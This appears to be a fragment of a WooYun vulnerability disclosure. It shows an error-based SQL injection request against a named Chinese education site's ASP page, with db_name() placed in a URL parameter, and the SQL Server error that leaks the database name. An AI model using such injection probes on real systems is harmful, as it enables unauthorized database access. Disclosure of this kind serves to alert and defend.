 zyyd.media.open.com.cn/picexam/examshowpic_moni.asp?index_id=94&picid=db_name()&od=3
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'chengji' 转换成数据类型 int 时失败。
/picexam/examshowpic_moni.asp，行 36
www.wooyun.org